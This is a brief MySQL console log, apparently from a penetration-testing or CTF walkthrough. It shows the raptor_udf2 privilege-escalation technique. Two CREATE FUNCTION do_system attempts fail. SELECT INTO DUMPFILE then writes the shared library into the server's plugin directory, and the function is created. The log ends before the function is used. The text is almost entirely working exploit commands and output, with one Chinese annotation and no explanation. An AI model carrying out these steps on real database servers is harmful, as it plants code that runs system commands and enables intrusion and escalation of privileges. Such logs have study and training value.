 mysql> create function do_system returns integer soname 'raptor_udf2.so';
create function do_system returns integer soname 'raptor_udf2.so';
ERROR 1126 (HY000): Can't open shared library 'raptor_udf2.so' (errno: 0 /usr/lib/mysql/plugin/raptor_udf2.so: cannot open shared object file: No
such file or directory)
mysql> create function do_system returns integer soname 'raptor_udf2.so';
create function do_system returns integer soname 'raptor_udf2.so';
ERROR 1126 (HY000): Can't open shared library 'raptor_udf2.so' (errno: 0 /usr/lib/mysql/plugin/raptor_udf2.so: cannot open shared object file: No
such file or directory)
mysql> select * from foo into dumpfile '/usr/lib/mysql/plugin/raptor_udf2.so';
<to dumpfile '/usr/lib/mysql/plugin/raptor_udf2.so';
放到指定的目录
Query OK, 1 row affected (0.00 sec)
mysql> create function do_system returns integer soname 'raptor_udf2.so';
create function do_system returns integer soname 'raptor_udf2.so';
Query OK, 0 rows affected (0.13 sec)